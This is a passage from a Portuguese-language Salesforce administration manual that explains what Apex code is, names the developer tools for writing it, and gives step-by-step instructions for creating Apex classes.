Para criar, editar e excluir custom s-controls, fórmulas ou páginas do Visualforce:

**•** "Personalizar aplicativo"





- **•** Produto
- **•** Frase de pesquisa
- **•** Versão SFGA
- **•** Anúncio de texto
- **•** Objetos personalizados













CONSULTE TAMBÉM: [Variáveis globais](#page-5002-0)

# Código do Apex

# Visão geral do código do Apex

Apex é uma linguagem de programação orientada a objetos, com identificação de tipos forte, que permite aos desenvolvedores executar instruções de controle de transação e fluxo no servidor da plataforma Force.com em conjunto com chamadas para a API do Force.com. Usando uma sintaxe parecida com Java e que age como procedimentos armazenados de banco de dados, o Apex permite que os desenvolvedores adicionem lógica comercial à maioria dos eventos de sistema, incluindo cliques de botão, atualizações de registros relacionados e páginas do Visualforce. O código Apex pode ser iniciado por solicitações de serviço da Web e através de acionadores nos objetos.

O Apex pode ser armazenado na plataforma de duas formas diferentes:

**•** Uma classe é um modelo ou projeto com base no qual objetos do Apex são criados. As classes consistem em outras classes, métodos definidos pelo usuário, variáveis, tipos de exceção e código de inicialização estático. Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**. Consulte [Gerenciar classes do Apex](#page-5038-0) na página 5033.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

**•** Um acionador é um código do Apex executado antes ou depois que eventos específicos de linguagem de manipulação de dados (DML) ocorrem; por exemplo, antes que registros de objetos sejam inseridos no banco de dados ou depois que os registros são excluídos. Os acionados são armazenados como metadados no Salesforce. Uma lista de todos os acionadores na sua organização está localizada na página Acionadores do Apex em Configuração. Consulte [Gerenciar acionadores do Apex](#page-5039-0) na página 5034.

O Apex geralmente é executado no contexto do sistema, ou seja, as permissões do usuário atual, a segurança em nível de campo e as regras de compartilhamento não são levadas em conta durante a execução do código.

Você precisa ter pelo menos 75% do Apex coberto por testes de unidade para poder implantar o código em ambientes de produção. Além disso, todos os acionadores devem ter uma cobertura de teste. Consulte [Testes de unidade do Apex](#page-5275-0) na página 5270.

Após criar as classes e acionadores, assim como os testes, reproduza a execução usando o [Console do desenvolvedor](#page-4987-0).

Nota: Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

Para obter mais informações sobre a sintaxe e o uso do Apex, consulte o Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

# Guia do desenvolvedor do Apex e Ferramentas para desenvolvedores

O Guia do desenvolvedor do Apex é a referência completa para a linguagem de programação Apex. O Guia do desenvolvedor do Apex também explica a sintaxe da linguagem, como chamar o Apex, como trabalhar com limites, como escrever testes e muito mais. Para escrever um Apex code, você pode escolher entre diversas ferramentas do Salesforce e de terceiros.

**•** [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Use estas ferramentas para escrever um Apex code:

- **•** [Console do desenvolvedor do Force.com](#page-4987-0)
- **•** [Force.com IDE plug-in for Eclipse](https://developer.salesforce.com/page/Force.com_IDE)
- **•** [Editor de código na interface do usuário do Salesforce](#page-5032-0)

Pesquise na Web para localizar IDEs do Salesforce criados por desenvolvedores de terceiros.

# <span id="page-5032-0"></span>Definir classes do Apex

As [classes do Apex](#page-5038-0) são armazenadas como metadados no Salesforce.

Nota: Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

Para criar uma classe:

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Clique em **Novo**.
- **3.** Clique em **Configurações da versão** para especificar a versão do Apex e a API usada com essa classe. Se sua organização tiver instalado pacotes gerenciados pelo AppExchange, você também poderá especificar qual versão de cada pacote gerenciado deverá ser utilizada com essa classe. Use os valores padrão para todas as versões. Isso associa a classe com a versão mais recente do Apex e da API, além de a cada pacote gerenciado. Você pode especificar uma versão mais antiga de um pacote gerenciado caso queira acessar os componentes ou funcionalidades diferentes

# EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"

da versão do pacote mais recente. Você pode especificar uma versão mais antiga do Apex e da API para manter um comportamento específico.

- **4.** No editor de classes, digite o código Apex para a classe. Uma única classe pode ter até 1 milhão de caracteres de extensão, não incluindo comentários, métodos de teste ou classes definidas usando @isTest.
- **5.** Clique em **Salvar** para salvar as alterações e retornar à tela de detalhes da classe, ou em **Gravação rápida** para salvar as alterações e continuar a editar a classe. A classe do Apex deve ser compilada corretamente para que você possa salvar a classe.

Uma vez salvas, as classes podem ser chamadas por métodos de classe ou variáveis por outro código Apex, como um acionador.

